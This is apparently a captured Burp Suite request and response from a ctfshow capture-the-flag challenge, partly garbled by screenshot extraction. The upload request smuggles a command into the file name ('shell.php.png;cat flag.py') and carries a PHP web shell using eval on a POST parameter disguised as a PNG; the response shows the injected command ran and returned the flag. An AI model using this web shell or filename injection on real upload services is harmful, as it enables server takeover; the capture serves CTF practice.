 -----------------------------98095476440603996381361250038
Content-Disposition: form-data; name="file"; filename="shell.php.png;cat flag.py"
Content-Type: image/png
<?php
echo "hello";
@eval($_POST['yjh']);?>
-----------------------------98095476440603996381361250038--
Search...
Response
Pretty Raw Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Wed, 11 Dec 2024 11:41:29 GMT
Content-Type: application/json
Content-Length: 162
Connection: close
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-C
nt-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connectio
Access-Control-Max-Age: 1728000
{
"cmd":"python3 tsteg.py upload/shell.php.png;cat flag.py",
"code":0,
"message":"file uploaded!",
"result":"flag=\"ctfshow{39e58158-fd1b-4d20-848b-e2036e9fd038}\""
}